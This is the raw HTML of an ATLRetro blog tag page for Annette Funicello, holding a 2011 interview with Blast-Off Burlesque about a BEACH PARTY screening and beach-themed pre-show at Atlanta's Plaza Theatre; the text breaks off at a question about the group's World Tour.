

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/annette-funicello/
body_size: 22640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Annette Funicello &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Annette Funicello Tag Feed" href="https://www.atlretro.com/tag/annette-funicello/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/1927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=F5B42DA3EB83EE03BA9A15D47DC00ED1');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Annette Funicello"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/annette-funicello/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Annette Funicello"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/annette-funicello/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/07/22/surf%e2%80%99s-up-at-the-plaza-saturday-as-blast-off-burlesque-throws-a-taboo-la-la-beach-party/">Surf’s Up at the Plaza Saturday as Blast-Off Burlesque Throws a Taboo-La-La BEACH PARTY</a></h2>
            Posted on: <strong>Jul 22nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-1884" title="beach party-taboo-big" src="https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big.jpg" alt="" width="337" height="512" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big.jpg 421w, https://www.atlretro.com/wp-content/uploads/2011/07/beach-party-taboo-big-197x300.jpg 197w" sizes="(max-width: 337px) 100vw, 337px" /></a>BEACH PARTY (1963); Dir: William Asher; Writer: Lou Rusoff; Starring Frankie Avalon, Annette Funicello, Robert Cummings, Dorothy Malone; <a href="https://www.facebook.com/event.php?eid=215118635193790" target="_blank">Taboo-La-La</a> Series hosted by <a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off  Burlesque</a> at <a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a>, Sat. July 23; 10 PM; pre-show antics include Twister in the lobby, live music by <strong><a href="https://www.myspace.com/grindernova" target="_blank">Grinder Nova</a></strong>, cupcakes by <a href="https://www.sugardollbakeshop.com/" target="_blank">The Sugar Dolls</a>, guest star <a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a>; age 18 &amp; over only; <a href="https://www.youtube.com/watch?v=nkhGmZPJIHY" target="_blank">trailer here</a>.</strong></p>
<p><strong></strong>Before <strong>Blast-Off Burlesque</strong> take off on their <strong>World Tour</strong> Sept. 9 and 10, these crazy kats are heading to the beach for some Twister, hula-hooping, surfing and flirting. Yes, it’s <strong>Taboo-La-La</strong> time once again Sat. night July 23 at the <strong>Plaza Theatre</strong>, and keeping in the summer spirit, the movie is <strong>BEACH PARTY</strong> (1963) starring Sixties America’s favorite surf couple <strong>Frankie Avalon</strong> and <strong>Annette Funicello</strong>. And per usual, it’s not just a rare chance to see a cult classic in 35 mm on the big screen, it’ll be a party like only Blast-Off can throw. We checked in with the sensational <strong><a href="http:/www.sadiehawkins.net" target="_blank">Sadie Hawkins</a></strong> for a sneak preview of the fun they have in store…</p>
<p><em>BEACH PARTY seems pretty tame for a Taboo-La-La after <strong><a href="https://www.atlretro.com/2011/03/17/retro-review-showgirls-behind-the-sequins-silly-strange-and-smart/" target="_blank">SHOWGIRLS</a></strong> and <strong><a href="https://www.atlretro.com/2011/05/18/kool-kat-of-the-week-talking-taboo-la-la-tura-satana-travel-truckin%E2%80%99-and-the-rapture-with-the-beautiful-%E2%80%9Cbarbilicious%E2%80%9D-hays-of-blast-off-burlesque/" target="_blank">FASTER PUSSYCAT! KILL! KILL!</a></strong>, but I’m guessing you’re thinking behind all that semi-bare flesh and adolescent hormones, there’s some sexy behind-the-scenes actiongoing on. How did Blast-Off decide on this movie?</em></p>
<p>Well, it&#8217;s summertime, and what better time for a beach movie? And BEACH PARTY is the one that started the whole beach movie craze. It may seem tame, but really, it&#8217;s a pretty weird movie that spends a lot of time lingering on adolescent/post-adolescent sexuality.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/bp-poster-orig.jpg"><img decoding="async" class="aligncenter size-full wp-image-1897" title="bp-poster-orig" src="https://www.atlretro.com/wp-content/uploads/2011/07/bp-poster-orig.jpg" alt="" width="401" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/bp-poster-orig.jpg 401w, https://www.atlretro.com/wp-content/uploads/2011/07/bp-poster-orig-300x224.jpg 300w" sizes="(max-width: 401px) 100vw, 401px" /></a>When did you first see BEACH PARTY and what do you personally love about it?</em></p>
<p>I first saw it on teevee when I was a kid. I loved Frankie and Annette. Seeing it as an adult, though, I&#8217;ve come to love the completely strange fabricated world in BEACH PARTY. It&#8217;s a lot of fun. It&#8217;s totally goofy—I mean, the motorcycle gang is astoundingly white bread.</p>
<p><em>Without spoiling any surprises, what can you share about the pre-show and how did you pick this month’s guest stars</em>?</p>
<p>The pre-show is kind of Blast-Off&#8217;s take on a Beach Party, only inside the Plaza. We&#8217;ve got a couple acts of our own and some fun contests in the theme of the movie—hula hooping, twisting. We&#8217;re really excited to have <strong>Grinder Nova</strong> back for another show—this time, they&#8217;ll be playing a larger part of the pre-show. And we&#8217;re absolutely delighted to welcome our good friend, <strong>The Chameleon Queen</strong>, who will be performing as <strong>A&#8217;Lotta Wood</strong>. That act is awesome.</p>
<p><em>There’ll also be beach party action in the lobby, right? Did I hear something about Twister?</em></p>
<p>Yep! We&#8217;ll have <strong>Twister</strong> in the lobby and cupcakes from <strong>The Sugar Dolls</strong> [Read a scrumptious sneak preview of the delicious delights they’ll be bringing <strong><a href="https://www.atlretro.com/2011/07/22/i-want-a-cupcake-in-the-sun-baking-for-a-beach-party-with-the-sugar-dolls/" target="_blank">here</a></strong>].</p>
<p><em>When should beach partiers arrive at the Plaza and what should they wear have maximum fun in the sun?</em></p>
<p>The show starts at 10, so if folks get there a bit before that, they&#8217;ll have time to play a little Twister and have some cupcakes and chat a bit. We always encourage people to dress to the theme—we&#8217;ve got our swimsuits ready, and I know there will be some Hawaiian shirts on display.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/bbworldtour.jpg"><img decoding="async" class="alignleft size-full wp-image-1898" title="bbworldtour" src="https://www.atlretro.com/wp-content/uploads/2011/07/bbworldtour.jpg" alt="" width="310" height="480" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/bbworldtour.jpg 647w, https://www.atlretro.com/wp-content/uploads/2011/07/bbworldtour-194x300.jpg 194w" sizes="(max-width: 310px) 100vw, 310px" /></a>What can we tease out of you about Blast-Off’s WORLD TOUR?</em></p>
